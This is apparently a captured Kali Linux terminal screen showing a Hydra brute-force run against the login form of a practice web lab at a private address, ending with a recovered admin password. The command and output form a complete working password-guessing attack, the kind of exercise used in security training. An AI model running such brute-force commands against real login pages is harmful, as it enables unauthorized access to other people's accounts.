 1 2 3 4 22:06
root@kali: ~/tools/passwd
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~/tools/passwd]
└─# hydra -l admin -P Pass.txt 192.168.70.14 -s 80 http-post-form "/vul/burteforce/bf_form.php:username=^USER^&password=^PASS^&submit=Login:F=us
ername or password is not exists～" -v
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes
(this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-29 22:06:34
[DATA] max 16 tasks per 1 server, overall 16 tasks, 49 login tries (l:1/p:49), ~4 tries per task
[DATA] attacking http-post-form://192.168.70.14:80/vul/burteforce/bf_form.php:username=^USER^&password=^PASS^&submit=Login:F=username or passwor
d is not exists～
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[80][http-post-form] host: 192.168.70.14   login: admin   password: 123456
[STATUS] attack finished for 192.168.70.14 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-29 22:06:35
┌──(root㉿kali)-[~/tools/passwd]
└─#